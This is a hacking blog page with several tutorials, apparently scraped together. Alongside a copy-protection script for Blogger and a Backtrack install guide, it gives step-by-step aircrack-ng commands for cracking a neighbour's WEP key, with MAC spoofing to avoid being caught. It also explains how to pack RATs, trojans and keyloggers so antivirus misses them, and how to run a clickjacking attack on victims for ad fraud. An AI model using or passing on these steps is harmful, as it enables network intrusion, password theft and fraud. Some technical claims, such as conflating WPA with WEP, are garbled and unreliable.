Showing posts with label admin panel hack. Show all posts

how to disable copy paste in blogger

Usually how do we copy a content from a docs ? We would select the content we need to copy down and use short cut keys or Right click and Select copy. How about disable selecting text itself , then readers couldn't use shortcuts and even though they couldn't copy down using right click options.

So i recommend this method to bloggers who wish to protect their contents from content thieves.
Actually this script is free and very popular among website masters.

Lets go :
  1. Sign In to Blogger account and go to relevant blog.
  2. Go to Page Elements from Design  and Click on Add a Gadget and choose HTML/JAVASCRIPT from the gadgets.
  3. Now Copy down the popular code and Paste it on the selected Gadget and Save it.

  4. <!--Disable Copy And Paste-->
    <script language='JavaScript1.2'>
    function disableselect(e){
    return false
    }
    function reEnable(){
    return true
    }
    document.onselectstart=new Function ("return false")
    if (window.sidebar){
    document.onmousedown=disableselect
    document.onclick=reEnable
    }
    </script>
  5. Now refresh your Blog and Right Click on it. Done!

Hacking Wifi key using Backtrack

Wifi or Wireless Fidelity is the name of a popular wireless networking technology that uses radio waves to provide wireless high-speed Internet and network connections. Wifi has become an integral part of our lives today.

Right from Mobile Phones to Laptops to Ipads every device now has Wifi support.
Wifi is secured using a WPA protocol which intends to secure Wireless LANs like Wired LAN’s by encrypting data over radio waves, however, it has been found that WEP is not as secure as once believed. Now almost anyone can hack into a Wifi network by generating the valid WEP key using Bactrack. Read on to learn how ..

Disclaimer: This tutorial is given for educational purposes only and that for any misuse of this information, the blogger cannot be held liable.

SETTING UP THE CARD AND THE CONSOLE
Boot up Backtrack on your virtual machine/laptop and open up the command console and type the commands as they are given -
* ifconfig
This is the Linux equivalent of ipconfig, you will see the network adapters in your system. See which one is for Wi-Fi. A few examples are wlan0, wifi0, etc.
* airmon-ng
This command will initialize the Wi-Fi network monitoring & will tell you how many networks are in range
* airmon-ng stop [Wi-Fi Card name(without the quotes)]
This command will stop the cards broadcast and reception immediately
* macchanger –mac [Desired MAC address] [Wi-Fi card name]
This command will change the current MAC address to any MAC address you desire, so that you don’t get caught later
* airmon-ng start [Wi-Fi Card name]
You will see another extra adapter that is set on monitor mode, use that adapter for all further purposes in the following commands where – ‘[Wi-Fi card name]’ appears
DUMPING PACKETS
Once you have set up all the parameters,you need to sniff and dump data packets in order to get the key.You can do so by using following commands. On the command console type these commands -
* airodump-ng [Wi-Fi card name]
Copy and paste the BSSID in the following command and execute it
* airodump-ng –c [Channel Number] –w [Desired Filename for later decryption] --bssid [BSSID] [Wi-Fi Card name]
As you execute the command, you will see a certain number of beacons and data packets that will be stored in the filename you have given. The file will be stored in the root of the system drive (Click on Computer and you will see the file).The file will be present in two formats: *.cap, *.txt.
SPEEDING UP THINGS
However packet dumping is quite a slow process,we need to speed up things to save our time.Open a new console after the first data packet has been stored and type the command in the new console and execute it
*airreplay-ng -1 0 –a [BSSID] –h [FAKED MAC ADDRESS] -e [Wi-Fi name (you wish to hack)] [Wi-Fi card name]
As you type this command you will see that the data packets required for breaking the key will increase dramatically thereby saving you a lot of time.
REVEALING WEP KEY
Open another console once you have around 20,000 data packets and type the following command to reveal the WEP key.
aircrack-ng –n 64 –b [BSSID] [Filename without the extension] Revealing the WEP Key -
As you type this command, you will see that a key will appear in front of you in the given below format:
XX:XX:XX:XX
It is not necessary that the key should have exactly the same digits as shown above so please don’t freak out if you see a 10 digit or 14 digit key. Also if the decryption fails, you can change the bit level of the decryption in the command:
aircrack-ng –n [BIT LEVEL] –b [BSSID] [Filename without extension]
Remember, the bit level should be a number of 2n where n:1,2,3,4…
e.g.
aircrack-ng –n 32 –b [BSSID] [Filename without the extension]
OR
aircrack-ng –n 128 –b [BSSID] [Filename without the extension] etc. etc.
Now just login using the WEP key you got.

Hiding RATs,Trojans and Keyloggers from Antivirus.

Recently , Zain posted how to make a pro rat server to hack victims computer in order to get all the saved passwords, related to Facebook, Twitter, and many others. Also you may get the screen shots of the infected computer. Today, I am telling you how to hide such severs, Torjans and RATs also keyloggers from Antivirus since all are of same kind. Here, we shall use a simple software, also hex editing can be done to make this possible, Later i will post about Hex editing also, Don't worry hackersthirst will be complete guide for those beginners who want to learn such things for getting more secure.

This program is used by programmers and other experts to make there softwares secure from crackers and hackers, We shall use this to make our trojans, Servers, Keyloggers and much more secure in order to hide them from antivirus.
Steps:
1) First of all download this software from here.


2) After downloading the application, install it and then run it. After running load your any application or trojan which you want to hide from antivirus like this:
3) Select the following options, Like i did below:
4) Now, Select following options and protect your server or trojan.

You are done, You will see that an old and new file is created in that same folder, Like below, I have tested this for Pro-Rat.
Checking With Antivirus:
So, Now lets scan with an updated antivirus:

You may check it with other antivirus, I have scanned using an updated antivirus (Eset as you can see).

Note: You can also use Cyber-gate instead of pro-rat. Also, This trick doesn't work for all Keyloggers and RATs. - See more at: http://www.hackersthirst.com/2011/03/hiding-ratstrojans-and-keyloggers-from.html#sthash.9J0o2SJa.dpuf

How to do ClickJacking Attack?


What is click jacking?
Clickjacking is the process of hijacking a user's click in a web browser and redirect it to do an entirely different action than desired by the user naturally. The way this is done is by creating a visual illusion i-e victim is fooled in another way, where the user is not able to see the real item he is clicking, instead he is made to believe that he clicking something entirely different. 

A hacker accomplishes this by creating a transparent iframe which contains the target page
in which there is an item he wants the victim to click (like cookies stealer script, phishing page etc). He then embeds this iframe into a malicious page controlled by him. When a user visits this malicious page, the hacker makes the iframe always hover under the user's mouse. As the iframe is transparent the user is never able to see it and thus clicks on one of the items in the malicious page. This click actually happens on the target item, in the target page. Thus the user is tricked into clicking something he never meant to.
 

Also used for earning purpose:

Some people embed ads hidden in front page, or behind a hot spot so that according to viewer he is clicking the hot spot but infact he is clicking ads behind it. This is also the use of two layers at a time. See example below you will know what i am saying, the purpose of HT is to share new information readily.

Example:


Now, if transparency is vanished by hackers, then you might not know what you are clicking, and thats the base for click jacking.

How its done:
Its bit difficult for me to explain, LOL, but lets give a try, First of all download the script below:

Download Script(Click me)

Modifying the script to work,
Now, in the orignal script the url below the first layer as shown in the video is www.hackersthirst.com,
on taking the mouse over you won't see hackersthirst.com beacuse opacity is "0" and i have vanished opacity. Now, how to change the opacity,In orignal case the script is like below(as you downloaded):

So, opacity is zero (You have to play with the onmouseover opacity don't play with onmouseout), Inorder to see what is behind the first layer then change opacity value from "0" to ".5" like this:
Now, open the script after saving it in browser, and just like in video hover over mouse and you will see sublayer behind.

After this set the html image, script , url , ads after the first layer, I have used hackersthirst.com as the secondary layer, inorder to change it edit the script again and find www.hackersthirst.com as shown in pic:
now, change it to any external page, and embed ads and anything in that external page, Change the opacity back to "0" , and send it to victim now if he opens then victim will actually clicking first layer but infact action is taken in the second layer. So, we are making use of illusion.

So, thats it Share to friends to make them safe from such attacks. A PPC script was made by hacker but its copies were provided to 7 people only.That was for ads clickjacking purpose. - See more at: http://www.hackersthirst.com/2011/01/how-to-do-clickjacking-attack-video.html#sthash.nMjWohk7.dpuf

Installing backtrack 5 R3 in virtual machine step by step


In this tutorial i will show you how to install Backtrack 5 R3 which is recently  released by offensive security team . if you've previously installed backtrack then you might be familiar with backtrack installations  . its easy and simple just follow given simple steps.

Stage 1 
Requirements
1 : Download backtrack ISO from here
2 :  Download VMware Workstation or  VMplayer
3 : Install any of above 


Stage 2

Installation 

1 : Create A new virtual machine
2 : choose installer ISO ( choose backtrack 5 ISO ) 

3 : choose Linux as your guest operating system type and Ubuntu as version
4 : give a name and location of your backtrack VM 
5 : Specify virtual hard drive space ( 20 GB is good enough )
then click finish from ready to create vm window 
hit enter to go boot screen then choose default boot text mode and hit enter
HIT ENTER AT THIS POINT

type startx to start GUI ( x server ) 

click on Install backtrack icon or open terminal type sh -c "ubiquity" 
and continue like normal installation choose keyboard type and provide location info 

if you are installing just backtrack then go normally and erase and use entire disk 

or if you installing backtrack with other OS then specify partition accordingly ( in this tutorial m using virtual hard-drive ) 
click on forward and click on install


wait until it finish installing 


it will take up-to 30 minutes depend on your system


Stage 3
Network Configuration 
virtualbox guest audition installation 
vmware tools installation 
backup and recovery